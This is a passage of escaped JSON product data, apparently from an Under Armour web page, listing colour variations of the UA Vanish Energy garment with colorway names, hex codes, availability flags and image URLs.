etName\":\"PS1383973-023_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-023_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-023_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-023_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-023_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"323\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Serpentine / Serpentine\",\"hex\":\"718988\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-323_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-323_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-323_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-323_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-323_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-323_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"844\",\"name\":\"Orange\",\"hideColorway\":false,\"colorway\":\"Orange Base / Orange Base\",\"hex\":\"d25028\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Orange\",\"alt\":\"UA Vanish Energy, Orange, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-844_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-844_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-844_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-844_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-844_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-844_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-844_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"453\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Calm / Black\",\"hex\":\"aac2d2\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-453_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-453_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-453_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-453_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-453_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-453_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"301\",\"name\":\"Green\",\"hideColorway\":true,\"colorway\":\"Forest Green / Forest Green\",\"hex\":\"1f3828\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-301_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-301_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-301_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-301_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-301_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-301_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-301_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-301_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-301_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-301_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-301_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-301_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-301_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-301_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"348\",\"name\":\"Green\",\"hideColorway\":true,\"colorway\":\"Silica Green / Silica Green\",\"hex\":\"7d8f84\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-348_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-348_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-348_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-348_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_LABL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-348_LABL\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-348_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"362\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Cyber Green / Cyber Green\",\"hex\":\"88c83d\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-362_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-362_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-362_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-362_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-362_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-362_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"432\",\"name\":\"Blue\",\"hideColorway\":true,\"colorway\":\"Tech Blue / Tech Blue\",\"hex\":\"1d4f7e\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-432_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-432_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-432_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-432_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-432_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-432_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-432_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-432_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-432_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-432_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-432_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-432_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-432_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-432_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"494\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Stream / Stream\",\"hex\":\"98d2e2\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-494_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-494_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-494_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-494_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-494_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-494_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"731\",\"name\":\"Yellow\",\"hideColorway\":false,\"colorway\":\"High Vis Yellow / High Vis Yellow\",\"hex\":\"f7ff00\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Yellow\",\"alt\":\"UA Vanish Energy, Yellow, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-731_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-731_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-731_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-731_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-731_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-731_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-731_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-731_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-731_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-731_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-731_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-731_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-731_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-731_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"840\",\"name\":\"Orange\",\"hideColorway\":false,\"colorway\":\"Earthen Orange / Earthen Orange\",\"hex\":\"7a2f2c\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Orange\",\"alt\":\"UA Vanish Energy, Orange, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-840_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-840_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-840_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-840_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-840_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-840_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-840_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-840_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-840_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-840_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-840_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-840_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-840_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-840_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__t